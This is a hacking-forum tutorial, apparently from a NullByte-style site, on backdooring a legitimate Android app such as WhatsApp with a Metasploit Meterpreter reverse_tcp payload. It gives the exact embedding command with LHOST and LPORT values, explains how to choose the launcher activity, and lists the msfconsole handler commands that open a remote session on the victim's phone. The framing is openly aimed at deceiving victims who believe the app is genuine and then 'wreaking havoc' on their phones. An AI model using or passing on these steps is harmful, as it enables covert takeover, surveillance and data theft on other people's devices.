Embed a Metasploit Payload in an Original .Apk File
Hi Fellas! I'm a new member to this community. Although I've been lurking around here for a while, I created an account and joined in recently.
I've learned much from the creator here at NullByte, so I'm hoping to become a contributing member also, so that I can give something back. And that's why I decided to write this article sharing an script I discovered recently.
I'm sure most of you, or at least those who have set a foot in the kingdom of hacking, have heard of Metasploit.
From Wikipedia,
The Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
Its best-known sub-project is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive and related research.
In a more informal language, it's a tool which we can use to perform various kinds of hacks against a machine. The flagship payload which comes with the Metasploit Framework is the 'Meterpreter', which also has an Android version that comes as an .apk file. In case you are wondering what an payload is, it's a program we can install on a victim's system to compromise it. Normally we have to install the payload in the victims phone by any means we can, and when the victim runs the application, we would get a direct connection to our victim's phone remotely and we can use it to wreak havoc on that phone.
But since the app doesn't look very legit, takes up only a few kBs, and doesn't show anything when clicked on, the victim will probably uninstall it right away, or worse, wouldn't install it at all. So we have to solve that problem.
Here's where this tutorial comes in. I'm gonna show you how to take any .apk file, be it WhatsApp or Amazon or SnapChat, and embed the Meterpreter payload in that apk. To the victim it will look and behave exactly as the original app, so he will use it regularly without any doubt, letting you do anything you want to his phone.
PRE-REQUISTICS:
Just to be clear, In this tutorial the operating system used is Kali Linux, which is the de facto standard OS for Penetration Testing (Read, hacking). You should also install the latest version of 'ApkTool' and some libraries for the scripts to work properly.
To install the required libraries, enter this command at the console:
apt-get install lib32stdc++6 lib32ncurses5 lib32z1
And to get the latest version of ApkTool, head over to this site and follow the installation instructions: Link
STEP 1:
First of all grab the original apk from any of the numerous websites available. Just do a google search "app_name apk download" and Google will come up with a lot of results. Save that apk in any folder, in this tutorial I will use the Root folder and a WhatApp.apk as example._
STEP 2:
Download the Ruby script from this link and save it in the same folder as that of the original apk : Link
STEP 3:
Open a terminal, and type the following command:

ruby apk-embed-payload.rb WhatsApp.apk -p android/meterpreter/reverse_tcp LHOST=192.168.0.104 LPORT=4895
In this example I've used 192.168.0.104 as the Local IP address, i.e. your IP address and 4895 as the port on your Computer through which the Meterpreter payload will connect back to you. Make sure to change it to the appropriate values, especially the IP, the LPORT can be set to any reasonable port no.
Once you run the command, if you are lucky, the script will do everything by itself and complete the whole process. But more than often it cannot determine to which Activity of the App it should bind the Payload to, so it asks you to select it. In that case, leave the terminal with the script at the prompt, and browse to /root/original.

Then open the AndroidManifest.xml file using any text editor of your liking and look for an <activity> tag which contains both the texts '.MAIN' and '.LAUNCHER'. When you find that tag, look for the 'android:name' attribute of that tag and note the name of that Activity.
At the prompt of the Ruby script, enter the number corresponding to the Activity name you had noted previously and press Enter.
This is the hardest step of all, so I'm posting some screenshots also to make your life easier.
PROFIT?!:
If you did everything correctly, you should now get a apk file in your root directory with the name 'backdoored_WhatsApp.apk'. It will install and run as the original App.
As for the listener, you should use exploit/multi/handler and set the corresponding options accordingly. Just run the following commands.
*msfconsole
use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST 192.168.0.104
set LPORT 4895
exploit*
use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST 192.168.0.104
set LPORT 4895
exploit*
Now when the victim runs the App, you will get a Meterpreter prompt in the terminal!
NOTE:
You must have noticed I haven't explained anything, rather asked you to blindly follow.
- Bağlantıyı al
- X
- E-posta
- Diğer Uygulamalar
- Bağlantıyı al
- X
- E-posta
- Diğer Uygulamalar